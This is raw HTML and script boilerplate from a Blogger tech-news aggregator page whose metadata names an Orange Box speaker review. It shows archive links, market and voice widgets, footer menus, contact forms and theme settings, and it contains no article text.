<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="733657ac2f16ea5c84209944-text/javascript"></script>
<script type="733657ac2f16ea5c84209944-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="733657ac2f16ea5c84209944-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="733657ac2f16ea5c84209944-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3999,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8542,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Review: Orange Box Bluetooth Speaker</div>
<div class='pageName'>Review: Orange Box Bluetooth Speaker</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="733657ac2f16ea5c84209944-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
